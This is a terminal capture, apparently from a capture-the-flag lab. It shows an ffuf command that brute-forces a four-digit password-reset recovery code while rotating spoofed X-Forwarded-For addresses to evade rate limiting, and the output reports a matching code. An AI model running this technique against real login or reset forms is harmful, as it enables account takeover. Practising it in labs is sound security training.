 ┌──(dragonkeep㉿kali)-[~]
└─$ ffuf -w count-9999.txt:W1 -w fake_ip_cut.txt:W2 -u "http://10.10.93.101:1337/reset_password.php" -X "POST" -d "recovery_code=W1&s=80" -b "PHPSESSID=biggne257qvavmvlaqi4hfrn2e" -H "X-Forwarded-For: W2" -H "C
ontent-Type: application/x-www-form-urlencoded" -fr "Invalid" -mode pitchfork -fw 1 -rate 100 -o output.txt
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : http://10.10.93.101:1337/reset_password.php
:: Wordlist : W1: /home/dragonkeep/count-9999.txt
:: Wordlist : W2: /home/dragonkeep/fake_ip_cut.txt
:: Header : X-Forwarded-For: W2
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Cookie: PHPSESSID=biggne257qvavmvlaqi4hfrn2e
:: Data : recovery_code=W1&s=80
:: Output file : output.txt
:: File format : json
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 1
:: Filter : Regexp: Invalid
________________________________________________
[Status: 200, Size: 2190, Words: 595, Lines: 53, Duration: 321ms]
* W1: 5604
* W2: 192.168.2.92
[WARN] Caught keyboard interrupt (Ctrl-C)